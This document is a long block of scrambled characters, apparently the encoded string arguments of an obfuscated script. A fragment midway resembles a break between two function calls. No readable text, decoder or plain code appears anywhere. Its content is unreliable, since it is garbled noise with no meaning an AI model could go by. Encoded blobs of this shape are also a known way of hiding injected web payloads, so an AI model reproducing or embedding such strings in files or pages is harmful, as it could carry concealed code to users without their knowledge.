lveds.C..xZ00.:gto4\/Mvznt9.2t.i8+3Sr0wZ.Z2t.khwos2.oACmyj.Nzgzjt9$v.ttZl.).I#8Dkmm\/Zc.yMZZsZ.yoor.kmcyzs<sc....Zj.CZD.gqAvp..p.nmce.j.ltMZZ.hrh\/ltt-1iyqZ\'jpo.tixZf..qyuZvwZS.h89Z.gDvMbZrwCQ.jyN8uDzt\/uZTmZk&8tl\/.ZMkshgaZ8.onspmQfo0c7xphpn..5.hsi..Zz#.wmo.ZI..ZZl9h8<p.Z8\/3....9t.z\/EmeegrgqhxT..ZCqrl.k.kxZop.&rM.c&o&..&l.\'ZA.0Z5.ms$x. Qsi7qiErm7k.ioQ.tE.8hclI5ZmQqlnb5=s..7.)\'wf6+.vTCixkZ.6r...wM8.ti.r...N5.c.iCr0.ty&mZNnk9+mZnhcMyMZd)f.wn81t+Ims"tllTvTSMulThnZp5ZZwpZZw.>0wzh.V.52bytMsQ0v.wv9s4l.Z3.jsbc;QI.Z8anzs+\/9.Iu8Z.Z.keiDZCZcshyZsb9ZZ.CZ\/k\'ynr.&.xhI7k4z0.7.Z1EioDsaZkheCjoavf*kSwZhjwywZ7lpZpZ.hs sT..wz&lxw.khro$bxx3iuiQq9Is4Z(xEZE49kZgQQ&.h.Cwx..NMM8w.qf2..cs1T.pzcE0r8E84Zj5DtzZ.j(+cjZqrw$h*4.r2.\/.DsZjtZClntf&ZtrE.c2jo.$I:7c+nrS4j..qZj.s5w.tEc3.b.hm&pZ7m.cjwZls\'zt3g81seQ.wS9*.p.r.kvhgmigz$+It$l&\/dMkEZ(yk.zpu(ZkpZ.Z.QK5ks\'rph.r)zv..I4bk7j.lyoqll1hxl$.dI.58..wZ.EywZ7Cv8im.kjv6Tn.Zv7.C66*.ym5g9wNqMz&.Ztr o($8ZmsDZZex.m.3ta5Z.Z88.jx.tzZzZfETzZdy.x.Z..&+s.IZ.jyEZxZt.Z.Z8ZTIIN.k.06)hD\/\/9p58vhz\'Z4p.f7rj75.z.p5tf.Zrs.\/h=Nw\'1..Ec\/1m+.yyd9nTZvo.8Cwz.r9Z8)Sk..ioTy\/n.\/7\/hkft..(bxx.m\'r9prl.ivor6(Qi3l\/3Zsyr)as.yT$8.z.Zpn.h.5oa8QZhq.ssaZ&(5yy$mC8.(#hc&fhosvS.vmQcq7Zc7mIZ1e)35Zz.\/akZsmqCmjNZ.wmM&8qgi.ljnnyekCikptNNN&hlNSC.wTSe.CtZC7jZc.rokz+zj5xd$s\'7nTiZ8.iZzk ZZnioZm..r4j...i&clc\/.a&qr0t.p.pwZ6wL5.fykEZmEZZtl&soZ7rZn4.rE.&.\/fQ.NiqEi5mlStri$.w0faZN.$y.lw.mh$Tctqgx.mwsZ8rx.ZZZ6.IDsnwt.cMIfSsr7ZSZ1SI+mm..z5mj1aMbhZ7Zc805ngl8ih24S43EZo.7pS  .sy.ZmgirDxxv4QrZxwd87+0l.0\'68&M&k5Srsw.izzEhakpjkkZy\/Eqnbmi.yrmMwm+D.hnoqZk.E&hQZ+6.fVZs w5mtZy9hh&0wd)o..m*.=6u&0Mn.slmoIp.x.t.Iskf\/0rSlzhtZm.ifrd+MZ.SsoIM2j.T\'Zs.11Ty1i.1myb$a.Do:nbZls.4Ns.ZNv.t8Txgw0skZyDt\/$yh.1ko..rN70rI.Z..5&w6.65lE.)(s.Z..u.d.e6lb.(sZnZ)kg1pt.q.8Zst..DIpIj.lxnSs..o8kSbf..2Ze6.xzaMCIjq0EjTfgmk1l.ZI.ipZq5l)DZzZI+pyZpSsku.yrtZm3*sPZtkpe l.&sfxzwgsws1niMC1iz1Zww.tMCg6Esp&Z.(sS0r\/b.&yrjN96.Zy8xfnIs..Z7.q.( lQbZMg.*MD7s...Z1.ZQitpguobo8igrtcZ0.\'oh.Z..w|vpz)tb.rr1E21T&Ijr1uNc868...+rbuEyZa].4.&&k5i&.hZmyZ&pQ.pZC1MtIZ..if..9#Z..Z&u.8r.\/le.N2S.6gmS\/Z\'t&78...ZdE\/u8)#8e\/pi8b.w..ps9Z29.86ZZwxNE12Q.DZi#Z2koQp.jsZ\/8(mZeM&.x51ZCrgE7ZN6.3\'.7Cr2&jEk4.Z6g(ZtlZk&Dj.3&l8ll.u08ve+gpQl4hEM.qCnwp(Z6hrz9.&h\/zwr9ny..t.ZZwDrx.6t#..8.qgw\/shssou.2.aS9.ac4\'I+nD.98\'ZIwZsuCx\/I7.1vsZ.0npZZkm2hojq(I5awZbDr.or&s.47Ez.37Ss\'Qw@.ikr)gh#9ZENTtSCsQ.Sk&n+\'9..nMfkn8.ZsrlQoul.z+j.8C9ZlQEx1p4.j.*om:l3Zc&8(u.iv.wZe1j.xZlZlZnTgpk7z.b.nl.o\'93ow9tzu4ir.ta+.lcjZ.sZ0.+Tr82js)c58q.01jsk6Z.LzkZscC7ZZ60(&sr\/nii$w\'Z.fUEabtr..zbc.1bl.ulo6xTDi.Ui.bu.74ZIMZZEba)Dz$T$pdy8Z.e4Df*izy&cCq1urwtpk.i:u1Z2wQzZ4xZSCEkZhr.Dp.gZtq\/zjfeM.ZCZkjZ6k5v5ndwlheujut$.\'rwp.1ZZZzcw.l0.QZwCZ$5ZIqS\/MljM.n#6wt2.Clx.5i2E1\/&sjs5fmZwadT(g9g.z8bNseE.88Mr.gy.ZZZsb1.ylj.ZpZS.1Qgr.M rmqmoe85rwf.s.Z6(.9+Ndqy6cb.Zyd& .6Z.ygkp48.S.84ZctM\/Z..xrZ6pfsb.dsjZIrl.2ts<jaZ&.gwiEIoZ24ly..xkewySi(Ennougprf..w:\/38z.zZ7.cb.ZIhitii1Z.eBMhZ&lt.0.01$rbteT6kjQ2Z.y0ImCC8(TZ2.*2Z.2s(h98Zoexwzl6N9+ES5joNSZcZr+n.f.ZMZpQlr&7.ot9qhBw.r.2ncE&..lw.d2ygtq.qChryZcZmpy78.cDzhZ0\/g+..5mb.kcyQ$rkrDg.(qyj90bx2j.w@oZhgZID.ZjI.&ssz8sEsknywjzq.CqwivmpQpNcQ3 .1h5.7N$8Z9w+n.IwbfSlIvEh.r+7n.QZn.iIInNh.ZiNghj6<.ZntIj.5-dlgI4h3Njc&i.E.ZIs\/MQam&7xZ.Z)vfDyaNE.ohT*NjZZtywq9.q.Dcy.h*..ziw6..utuyqNnZ9Zg$$CtgS6hvZ.o&eMg6Zks1Styr1u8cw.+..q>wv.Mm.i3rS.Q<ZMhNr.QboomsoZecwwZm\'ltm(2&.39kDS.+Cs.NM82ZQC$5Q +dm7t7ZZsprC.).rjwjx.ZMvpQNX)p!i.rEhz7.oj\/n\'M(9%a+qZz.Mnr.Zgn..a$w.3.It..x7gj5xpphMj\/D\\z{zl.ugxjT3c.pp\/.N+ho$q$.mZNo..v..nnhgppI&Zs.4r$rD8pllTw..A..e.gejNhEw.m.\'h6uCy8sn7.$67+92vth6ghN9t1fxkk1us.Zj64aThEEymEyZ0cZZiplTzboZZsruyetnrT.....Zo1iZmowM3q6.8S$owZEEMiZhs5.o.o3mhrgs2haZw\/Zns8+5NIhh\'kD6lr4+SpmeE+.TsZZ$608oj.amj`vZ.gMma9i08w) lE.(inqe.jJwhjhjPqg\/z5Sk.zj.kZS.W3msrq.\/IIu*gxr8ICni+6.km4nad8.5a58p(xZZqp0KnrrCZ$ s7....rN.rpxbnZy)61.Z1.hp1l4Md...35h.zo12oZx7g..yzw+Zs.\'hZ-z516vqZ1fkfZ.32sk#)8Ny(zr&Z&\/.I0.x.+&\/t2;.xjvMhxvZS.tlth+Ef8+j08r7whZZ(8bojz5Z\'..ph.yxrb8Zysgi.tmjxnqu2.5jip..Z.ww6MZ1.5&kZZ$p&\/nr..j q2($u..7q9jblx&v..i&..rh.=gZsm...dZ(v}9(8Q&.gch(s+.dwZk4Z.v..kn).Z.77teDZcZZlNh*0No.qZI8.2.myls.\\rDNoTZk+cw 8j1DS6ZM+Z+4afcsZaCD..Zt.+2D0Z.yZoaih.x.2xg3Zmri4izlFSp.b4.hZZazwa9Dh.xd4SDNrnghef..uin.lp&+MZg8wok.2nfjIeo.wsC..2p6Zk8ZbvlpEzCPskxh:sx..bMd$\/8.uZ.kk.#+E2Qt9*.w.0tjomIpibTCZg8wgjM94wr>848-m.Q&..8Z58yMrTwZ.MyZ.\'Dl.dN. \'hs.zj655t.gvpgGi.s.Z93kzmgjZ0oFSfyMmw2.bjThyNrs.9.Zts6qcp\'.DaN8yZZ&vZZZ.!Zv hi&Zj8g#otfn.n8.dQ4&g.g.oZl.b.qz.t.T3DZwz.0ZZs\/2&3e11\'mczMZs..et.(yi.(a21x7QSZ9hgvyzy.s=tpi7.rbr6rZ98\'Q5\'4Zrgs.nzCa7.\'ZqZpgEzpE&rl.e.lj.rIgs0\'snqZ$ojZZkZbpsTt+..$axo.0.hZu+(.lN.ZNqowpu8.Zt(DxT.\\sp.ZNTsZ\'syZl$cvM..D44.Z7MbzsS1S.7z8zTr8u.iExNME Eip8rvZczm,Zx.nqZw&Z9a$qgpmntz..9m\'jlaZSNj21.7.16.WkQI01.zrZ8ZittZrki.ntI(n2&u0hjpb8sExZq8ZwZ.tl7y.u3DwT..26hIw3\/wpmN.gg.3wg4I\/aN8.je4SggtZ+lsz\'bdeT2kxI.tkh(xTpJl8(Nn.So3*ljmhqm.lwZ4tN&s.mZ0.\'Ef&tMQq&&\'1..Z3hrl.drEQxxoksjsnx.r3Eg&6w.w6mqZgwZ.ip!or.b.fr&.Iit&.gyw8xZ.Ik,.r.E3y#ZgQezZfo.ZShyw4NZI.M.)wQI.1.njT#ZZt1y&xT.+ttpqn.5Dmyt+kh+ymZ..k8..lDr6.1o.Iq0.\/jNDe&t47Z8v#vC+hw&.ZdrQh.s0D..&\'8Z(ukw-.S.6l7Zrw#y.\/SnqZfhihx6nvbzp3eTw.sf.l&y.+EiZ2mZmZ yNh\'6iT2iNzjE0jyr5weSZZ.zMzapb.+.i\/Z(8sk$iq2Z+gmu8SZ24n..Im\/Z.lT9tkZlm\'swj..ZZ.lwhQsD:tpC.yggwSze.q.woZ7Euo0Z+g*hh\/2u6nch.0&.w.7.1trZq.3zh1jq&cppZrz$+ZrD2Iuw3N1.*%uCrktZp0y9r.iu.9.y.ud$Iyiku\/ZrlTk*#.qQ..xdvqeZZM.j0i0. mgps8jZm;zbjU< ZxshhuSZ...shxaZZgtx..Dr.r7...NZaZZ*h8rl0EZigI.7Zu.f9MSM+fZ.DZ`...4.0oZ7s&qi41oy$n9 wq kq.AhC0it7.&nE\/8r.kdZQhfa.C.80.I4Txqr&.t9jwN\'irux.thzw.E(bg.lyT\/t@.Zknn.ZVn.&.8S.r.D\/Iq7yZ$hS0 .sZ8rl&&ko.j.9.oyil .gpZS5.vq)jm3.n#aof.Zba5Q.lk$ ytfu d8.u6..w3k.ZSw.ck.EctkZr .z.9&.ZZj.ehj0wQ4.Mg.g.s\'ly9pcCo8p bp.u.lcr.e.jq.p.f.r gr T .lpeIk.zgz.8.wZ*#ZZ qIS4.wZo.ZulSM.dz.S.M5sz vlQZ$dx31..xclyjzsnn5 .r8Zz.Z l5\'S rZs.gjp.Z.mZss*.Pl0z8yZr8\'Dotg6j.qx8Z.sZrZ.oZI6EpqixS@ .kMn .+.*y3..r\'aoZ 2o\'x. .qTTnNg...h..o .nZT90\/zt.18Ckh.vuwhpT5l ll&xjZzn.TEoCj...uyosv.6wkgZ. .CjM8gZehZ.z.6Z.t\'b8UM#lZmk5B 9.symg.zDb&hrbbZ.eyZ.wb.ozs.E ft.ld.ZIZ#SxQS 9\'Zw.ryltw.p&o9..dohmq@hj.Q.. s\/.eSfqZ.Z2.d4Z...j0brreQ kb. C&TgZ...d .rs0$ZDoy'),yme('4wpBIfrpVav..0hn2i.0.l.kpho]#+.. Rb.Zibo.hsZhp.3q.j.zf.\/4}Q.+k.qr38r.8n.gxlo.lVNp6.Usklmjmoh\/tdDDo.CmI9^F.hNZFb11jRnr3wEmqhkr..orfT+v9+eYM5.{2lfqmx6pitwQ8G.`aZ^.7.ogh7nal3u.1dqNc.zoyoVjq.n0Rmhzpy.yiyhe1kg8i\/5I0kuo1prX.3ms+Q\/o.m2ViHI9oyQ9c pEg.nf gpmqnw0p.b.Q7.ZdiyzQ?R1ri$...ot.7iql1txVr.M3.Vl46fnZ7hlzazkMIkho5t2t.4ntZ9x97ueiVo\/g..DIs"lciif..z.tx2jehQkaN w0f+.jullM2elMF.Es..k.pqcEokReRj.zumz2p2SDMy.kku{fl7RTt5ye.F4cp9kfx lqVi5\/%Rj..9s_g1iy.SyfdcZDq.gy2fawls1Ngk wRZE.mvp\/SNtVi..3zgSla0.8:3NR2fM\/qlzSQ1F.arCnqOFpr.pwoi>lm2N+.\/.xW.4vpkwu.nttE+VuhTlN.3C.ssI_ppekmozDV.nw stVm41spik...gD7RCVSaERbZFv.3Z+Cu1\/nQlMs .l8vZn]Rl0syVDc.9EmxRt8FZua64qvpo.rwxqwF1.|r0srV.=gomT.i.C.k.bVNn.e9vxC8hrjh1jXbmS.xx.I.g6.Ia.DsQtSn2hb.i\/;irVf knc9Mpyfsbhpak.ml kTybx5.6M2+cpD77qwhmCI\/Njh 2.S*.\/muh+S.hiIrS\/k.q6zDcsIVMSM(?QR>.Ff1r.5fqbtFavte3.xF..3xjlRHpyy.w?ekiNTjQwMMaRoQb3tj.z.2.hMmn6ynR3qaVtoh}!bXb7rklT\/f.Fk7w..jRt...lROFy.gea6.I(dFoV sSzyRMv+m.mo6fwz40..g..oEo4Emkhtm.F.dhegyr5.0.wg:.jp.AjQ5yk.8Ck9.gl+\/x3`.fxn.xRqkjqMa<.n.v Co. DmxwxRRghs.kE.idq1V%lawsZo5woO5.RgcnxpmSv_y4Qp\/om!Ng.R.MinI3.x)xM#.qpeyEtQgsc.\/NhoR0To.n.oso.+cnN8msr8E.3.dzu3mqhv4hm.tm&..+g4ij0|>n0M9J7.kl.,9FF7.xuD1sujywtmz3f12wFz.hTfna0l t.mZm4nwF6.moZRZ. T\/g..kbleuskt.9FOi1.Tgc7j\/3oo.r9+ygI.qI.e.uovRCtrlypdgfc.F4k1ttwhmmp CgIssjijz.iQ:s.CogqcslxRbRiFhQj1DRN6vm.Q1Inhb86S.6Q.uE.fobRE.]Q FaRzpD8xzzTwry1nckDRoTC.yf.g0v.u8nM7ywa.c+i.iqVM4.>1.V4ktTn.qjp1pqq8rRxi+.rskh.zFNSas.zh.\'xhtuV@1bs.ikg1d.sjFespQrExl.R0j.f&31ShE+D+V.xcg+&qK.xi.YIm1X\\ns.gtqopy.no|DsDNv.lT.ISfMyy..9wz3..y.v.ohs...zyRM.6.NTN.M0t.jMnb\/aj5VqvDpfZ-dCAQjhhRcd6o8.+Y8 ujs.R+bcaN3yG.pgktiFtDe5FSDw[E4s4lIVsolwzz.miU74p05..jCx.rjzqje.6nz.iF.imwz.jflIjne.b 0Qt.lspgjm.z;ySor.Zai2tQ...rj.dwRNd652jen.di...y..1oy8.uhRg1r.x3e4Zod.p..gd3 T.r6QQf+gRNjru 5C9u7xD3VQ7nyulqmQTp..iu.V.oNMwp<.SR3pPgdfCjY.+YqotI.t.prZR.v.D.El..mtz6ylslyvdiv5.v..ja .kRxk)e.q.gon..nie.Eu.q.jzwTklR058l..h47fsz.e40.R.CTVDzm7_io,uo8RlQz.. 5RNvRlxVnq3.3x7N3f .j C$ta.CsCDo\'.ik8.d5km5mC.Tx3`iu.g2ej.ws.zrgbeo.+.eVy+V Xnqp.h2hy3N\/qySl.w.>3 ..mk0nPjl f7c.v.bmk+s9sZkfs8e.y..oMbt0.z4Roxyn.sh\/.86mN9dVr;q.Ce9.k5Fxp.f0|kco.bIo.sN.MF.ni.eR6.v.nVRn2stgis.Q.mwsITIyfjbLqyqQ9V9pyoQsbf6piT3Relj.3llhnnfvz0sV}CE5Vl2E29w1...Elu8c.II3...gsjx8Inyyp9lWw..h+Qp..oZe.dhqR[F.lq+tpJ.+.9pf4w.Dnl7eTCVH+RRz.mwz.pN8qb42\/mt17:kr.piisQlq1D.3\/..q3MyD8.iTF;khR.jgkhSx&Q.9q.x4rdZd9Z.gaCg..vMv.b4(.nzi6Mql2.pd.dzMRe4..FlEn2Ms0.c..oid Xek.h+gCyT.iZ3\/t1gu.dmNy d.mV4iuv\/..fd.ZD.x0smxDe.Ck8 ytr..spioptezR\/sRxmT4kRtz bz7\/9lQ.n.D.hSNg!..5cj2s1Q.xtw-+C.n+tsv.+llf.pgbev8csp0..x\/Iwzb8a17tSipzR13.y2nmSF(C.guF\/rj8wiE3t1h.yq6s.wo.akzaC.h.80FzOZ\/mc7w.zp.!.if+z.Ffzs2Z..\/7E.Vs.epfk.n+.7.EvV.7qr.y0MzrE.v)<7N.l.8ozyl.9\/fxF\/m8(Dnu5i9BriFq.k\/\/unCDzhv.Ruy..s..C.I#..Rw.Rj\/Ve.Rk f8._jcy\/ubT`x.SemZDc.ulgsz4..MkSpgC.gl)\'.g. o8RgRk.i.s3.84.jg.6.hE3ldl!=b.x.3+k.E40-3-tjZujNsm0Zqq.Np6DShF4<mgbT1F..D5g.up,x3gxmh ednj v<FpnlVlycgpQS3kyy0.w5nyIly.qw".z.pBoT.vpio:I5iejwlK+G.pDixgaZ 6yizrckVZpV je@hji,gpFb.oVhR.pQiqaexlFI..1xS.w.Dmpzo.rpZ{u.r3n6f.b2.D2.uQ6ytoS8wuRCxxQ180EjhikhpV.M..oMlQo.FxcyVS7+9Snnkuu.\/..x.Ijs16yt6.rVV;3.qI.iu.uE.wQ.oyy5N1F1.ky.ru+.Fbfz.0mTIsn.IR...sDlwru..V3e.gysNl.w..+7.p4p8tl0gn7.tLces7eC.I73j.yQ*joCtmc7t-.wjNSE abl.bprgtqr7Dr..fZsQi.qzm ..niNMr.jt6.j0+iCMyobVvlrRk.8qmuj.N\/zL+.q..y8iNd.9rS7bcpn\/Q2s..1.0y17tn.rqzk.Nn,k1d..h4bpSIniZkh+qMrw83ZiV.M4mI.R.Yhnobkji.thzqppeExz.3Mr37.Dbnz+D\/x>ejEaF.q.uCmc7lj.hyFgbqnenykIhp4khpwYThvSX.4zmq.79..sCziyMby.Si3.Fc...+mmx\'Z"z1mS2Iky.5o..two.Ia\/.3.k.t.mnS70.Ig1nn..MRc+pRsr3hj.1h7.QFn.RpgqnFVd.rjMrT.Epp c.qzq.ti79b.#tChce.Fw2icl.NS.y5jiMt18dFEFs...R.k2N.myF..Fq`7s&.E ERQy+hlbzFTRCk9.2.usde+$.Qhcpjt_cctzv.8kei.8.c.s..bmkYepV.s.ekil.fQChtTyjo7e.Z.bv88|4FwZR  hr.2v\/4N\/dDV52nM6ayagcm.E.7.tho.Ev8Vijm+9.s..t.Ffkoamx.DakbpaR6\/.j.SuN3NWb.oz#?MaxdEwx.QyFqFb.hDvz4sCM>gtyg xy491F,irgq.T.x8Mj.zh1cpzy+QQwS.q9f 66+.R4r..eRI...gENs6wa.wFtb.Zy..f1wb6rh.<r.vZxj6470F..e0e.sm.h:1bf9.+onp\\NnxgpsnwC\/3e1S1?7Fj.pyq.Sl.tdVkSTi\/4IMqnsd3.1yy58.Re.RibIwh.z.1qo im.m1.u.RZ+erd+..Rq.p+S.g.D3i\/.ozIs4.ncjqsl..j6akfsmMeitTtwgb g0.kxyTjkrZ.FnW2sFT9x\/\/\/m7jRyM.Pvab8ItqZqwf7.k6.eyRl.\/+ .G.FxV6.olYpSN.Rh..qgfZwy.+yiRRwZ.Do+.b.pZ.7VczS2.bz8vr..t.E.tSilj.lm.uh.ff.MQ$l.,Z\/q3b@ndDggr8sY1.k3j.jVZm6U8b6R.msti+Z2`k#..Dct.I6sS.cp7doz920.r pEFewolNm0wwz8I6a.0r.9aRgz ...pwRp..gm+I0l0.R.lfnz.mxF55iFy.95kx217.vhlxzxtfq.7q8malSVf0ThfTSCmQ+F k..dFoxRmz7xT2Cz1eRpWoFq.ylE.2k9=f81ja.axl.T.a.7.uq.gpF8.si. ..^4przzDI.bvi2Vg.gaSewk.yzpwyEQ4y31p.7.vD^RnV7w  7>ih3qmzstfg1y6h.4cz7ndx.q1osaR70.nq..lTzCnik@233x-.\/Tgib.20gN.oh.m<.lyh.m.>lhQvTk.R1sfQ5oZ2w4.D1nm..yw2.\/e.o.0Nr1lrj>sr.ny\/b ob.... 6tdmmzpRqgx\/.7y.R.zMy.]qtjREp6.f7Vb.o34i\/SrCh\/yVfz.k.gvY9lSqFrsv3.Di7t54lm6moVxgp.Sr.Qa.myRsqb...yaamvl+ kvnhz\/9l.gfamu8Iu.x3wlkl.ID ;oNQX18i9rSR 2zfRp.d.2n.q.9+ezzi7B\/i.rzF08Z+m.+D.tlxilmko.RITQd.dMvrVzqOz99tm3..ETZnomNvz\/xNi0cdd.l5xUIjR.\/vCsCqyx.uHxRZpg. qZHjeqyRIt5+wremiz..uegw. twqaT6.gqelF6d4es.t..Ex.VF\'IRrr9yj .q.d7E[Nxmeycc.j.My.Dg-CihxEig9h\/w..5.sl.rBin.dN.z .meEhjegrlw.l.g8k.z.v.Rdd0.FqQs..afZD.4 4b;8homC4.ji.\/i.k9xxm42fr..mV9.)9kZm57ut3gM6tlh.9.5cVq1M.r.Caj R=.hxuze\/Sm+y2..3w.Fb6\/loD\/tcw+psiws9Mwq..tsp.NwQokfsb8bbf tC.haxjsESfrz .i.swagdoscRmgj6nN5.M4oTs.lyk.3x.wt.zvCzbDo.EbVb7+Rk}.wl+.F7QTtT\/4ZSyh[Z.Qg8hSsbdN0iy4gQ.\/Vtnfh2.jVSl+5ka.Zrv$.zS0}y3.t.NpqbQ.Sv+N6bTzMI;.5I.Nciasc\/.qTRdd I.38qbxmiVZFib`Y.Zdl6oI0l..q.ymfy.x80r.hoVbaR.tjlkEz.l.Di.I1sMz+pl15.>j>.rkjip+iqoxx4d5Da.xf2...psutCR.p@V.T.nfiFgpIx2.ud.0oFY..oyqpNssg64Cr\/EyecVS8C8jqZygVZ0..6vmkaufmZyy7qcq%lvyoi..s20.k+abu851s1.8i6.fRF.dkgrw.4j?Z7ikjv.rRN146.Z7MvCzclDbmj3.lwo.g\/qzmF.NjI..Ft!Q.gsSs6yN[[0.2krQ8i.q.Rt.Q..ko6QfhiCo.wwwqFM(N.9dey.fDquR.x-drQ.D.M o4.gvd.e.iNxqMTb\/qxqpybhevpy{RZzE.b.\/u4kn.."hiyfkg6g+e8hvqRi...w s2ewfT)e+Ty6C.rT1n.n.VqMIReaT.$Z9.tnRdcdh.oG3zR.yzF.5dszqqzpsDh6+EMl5. ..iz.ggsunt.frsMVrzbjkb7i(v b.ktVVyomDif+gRw..Si.d8Q qj.fz8..MkF5ors.3V.RR+q.sIboytoTMZpsFs.fZwI0pv<pTa.ZEv.zMgzitniF.wMs5.dwCqxN6o9QlEs zsEM.. i_.rwQDlmcllms\/ .kj1sD.68.m)nu!nq.n,f7..F.d.soNgzwQogI8x..u r.nDrEaM.zzmhFzo+0QZ yMwz5Rd1.nekFsnPiqR.aRgixq.8gl5c.sTd{lg7jpFx535xolMb3r.hj8q.p.2b=\\..w.R..p7QtNbl9ti3xtTEr.awE.sm0mf2%Ib.072vkynVDR78rnyeg\/ U+4.Iroc.Mi.u.,a.mEiSii.2ok.aj..5Rg:4wcpr.Sfy1hk+s.lps3\/5CtY1nplzCTzimgS.m2sqnyTTtd.tnZn.lsFrk3.QS2 .bcCZd298.h..95M9V>l.Fd..Tee..92ypcEyy.-.p.Ywt.2.hp6IZ9.77+g5.jT^z.hNI6..R&Q..u.h8yi6lpVcmo7C oV6p.iw jnl.gh9E.cjV.N+.EkN=NoEuav.xhQQe 6..yM.ozS7oisipdjVbTgmof7.f.fcjiqq..ET7t.r6.d\/NIlo<N+]QxZEE{xSRd08J.ijR.b8dmRc.c.6C+...cpDz70Zd.dR9qy8l.)pc.aR!sh8x9lV.e.p6zZ3NYp0rihdEy.oUdIrzxQ.ojxhn\/lW..NtF.Fy..rERcaVvMV.M.d8dg r9pcwKkFD.xWaokEaCswS2F|l..Cya+mtgq\/FFtjsI9yoQ.n[8ewym WT*z9mSU5.Nki9rydiII2Fy`ltY2 VfS ..v0+Vb>8N..TcuDyh2xVzp...5FT.NbDETl1p.r.Vjz.n^jMi.CN..axR7RrlsVsxJs SsFFtviQd.y ..iEMxaga>3dafb..x4i.pr3i.btClmk.3S8dyzN.Sa.yej.cafm7Qjma.Qr.=dj.s1s8..qmEyRty otslIZtT4.}Dc6dy.xXt0m0rEcrR..\/j9uuYn0Z2C!i.pEo..h.ehxiSy8.q..o1j2ifl56MD.9jtVTkg5No...yvizxC6.8S4t.pDZwE.8mx.9L.5RzZD8bn.opV.q+qQghCsi8ot..s3bya\/mZ.notmgm.EmFRqIzrhygTi85..s7E9t.Fpt.q9Igvfls .pRknimps8vDwVN.+un0kgh8.k.sdIxxwxrt3.F;lN..y .wo.FaDA3x...a.xxv30.5.nkl.?.YF9lz.NEzCkjy DkF?.8IDiYTNn.owFq.Sa7mDle27k0y.2.bi.j.pg fq.yajq..mlVwDP..4hDYsl.1by8k.46(j.%r2fD1?dunNRi%ds7o..y1F.g.8RuxCDC aR 35.o1fcLtMQvyqnpx7jn9ztAypyqMRj1y.zh...k81fo2mVh swtr.ev3w;iNvSyN5z.+pQwSR0+f xRvSkRCxsIsuzcqrsViwmKmqxrpw5CVT.hsh6gkJ.41Tlmr ytwprtlzBFnk45ivq7.3.pD.n0V!2p+lRna5.woxj.t..1wjV\\.aZIq.2m9i.6\\.75cY7uV3N9R3Z0eFdk9F10NjZxic3V3f.vo3*De8.ndI.n.LyRFy92iQkSsuh..1kFst.llpZ.lobom.NZxdR.aZZV..YrQQVpqM.vsgSDtovrrtEvkhh.x.zvg..lwa.`.04.e.zrcMlq.I 1<.rt..\/xhrQR133pnOhFmzpZ.upr.jamrN*DdCozQ5Z.rtukt6.C54STT3,tqMxQt2Rh.c+Cgsk0f1.Sqh8fsBF+6.yFyy9n.xhI..x9waTRc\/V.32*o7kq.ktloo7.EGlonrn.huniefab.m.s.p}4go.tkF%5Ran-2Rj zIQF6li NQ.m_Zkfcxry3Ravp+zjrf.tll.w.T.\\.sSl.tIMoiY..mEqwgzf..8tpicppfy.1k.l.cqTyj.pyN1jR38yY.t.\/.a8+lw8g\'.mhxp53lE3.weK.s.RQSh 0.d2IaRglc.jx\/g.sNxDfeqaNq.l14wTr.qpVc4Vx^MS.cxyqS.oyofV.mt"yyFT3s.jcI.sorNIbSkTdFRZDx8 z3jRxZt9Cy.Eoiy.7ifn ...Cs+yyxqpwbkp.81gzQ7zotT2..S.R.l21.4.lF3.s .VM@X2p=.h9po7lbvrqhZcg.Ix.9I720Tq_.5zh..gcfs.VZya.M. w5yMseea4.w..x.FrtiS.oqV6tMD60k.n.\/lFumjuow.kD.jrcz+IpL6j.j.mkbfSa7iMv+D2.]b9Eq5N6hSkHoDrm}z.R.kj7. .ynV3G.Cyu`v.pz24yRaE.pACa\/e2.STqs2wI9.6oiI o9mwl2i\/.ieya.Vivsm.Qs6jezFCRh.3MuIn.TOqVs.5q.h`eZa4g..emoIAg.1f.iiUnQTRN.ag.lR.MksNrm.zB.7|hM.+..DT)lbd2jSp9yjw+t8.s2.ypf.kf3+v6..ms6vdz3x.DuFMM.yvYfik.tqx.p+7w\/zQoyy.88.l.yyuQ7e1.wz.8uNskpe42Tnx.1 \/7h9.hs7.D2\/n.QlOk8.e.byD+ly+9Ics#t7bvxzz.8i0e.drr=Rtcg.ionbv.ar.tysV%c1r .(.mwZorx2z.bMSiy.q.66.kff.J..Jyp\/63Nk.fttrieRRit!hpsheQ...bl+Iq0.f62zTVfp\/ rg.23kRbc.NIk.tRlra8s..+zzIGIuE.mm.e\/tY+.m9d.dR.ewsf pM-.kjwplm7h +$k2jngQdo5Na.FD23.htyzdmha llZZo5xjophcay6De6..bTSwykte@nf.6gi.zCQ7M..1d..tw.hVFy.6E mS3gqF0.ghuyy.8k+.NNmr.M.IId.8uw.7htui.ytEiQqocV1ycv..z .RjC+. \/zIZft3bjsiQcF..khds.uq2m8.lZ.Rp .D+8.jrFyvue.V\/.Elni3.r2..Nn82\'.ds3l.x0NZ8gl.80 joEwfF6IFxobDY9ld4yr.RM3.Cz.xs6z...N+Rggu6i[hmohFTiFnm\/g.qJkso+Zh.} l.E.iIpRd..rxh :sywSztRz..5RNttcSToohkQo\/C1.g..6xRZ9...o;3pgg.t..287w6vyfxz\/Ma.xme)8InhtdVgz\/T2I....jr.m..Na9\/dbmoeMx.MpZl.b..hq6wzRZhSews6pbeRq6g qk160yy.reDVTjiblgwm4alqzFFC5Tt.hQ.eFrV3R3p7DSrpNv 5.RS.e.P.Rt6pm.kp8pppbxrkl . j)y9qii...mIbww7u._k7\/cvpV..1y8.2DD.x84eQw.F<...wko6a.n6m3jwptQ1hRiRi+om+lkgn.Z>kyojBmQkjL .y.Ca72QoQymhsFguql"nw.fw"bw.qqln.f.N8h1jDRQq@yluEmp.ls{c.2.1od.sQpyhNq]C..lRt1.\/FD..A.cy4tx.hZiMR7zvl TnN..j.4Frg.j.fDfkqVi.h3.s8.<iYz=.sM..wa.EmG.q3d.cw. h VS.....z.D.t s3 .&DQpztaToFMyHz4ERQ0c9.kjvrNl.Dim..+u RE\/lq9.nqu+mkRF.8.4Zxh.0.z46..oox6E6v.11mqRJz1VtS.6R1kyrwFzD\/w8Tyl9hzmlx308l13SqsklhN0+RfMc.x.8+cj@h0yVwRDmqsolKx.Zvfx.1"g.tR Zejdp.xkiuFEC ghX.xBndxCgzryp.khQI.l0yuld_2gn.70veN.v..6Vo.SZvt.Z3.\/\/qN40kmI.s1N..9.6hNv.whnqZv9(\/xS.NIvD..g3hjTj[\/ iT.]Rk.HIC3x w7lVomMNc.mF\/hyo.Fn Mv3p.\/xMRmuioR.NS1.k63 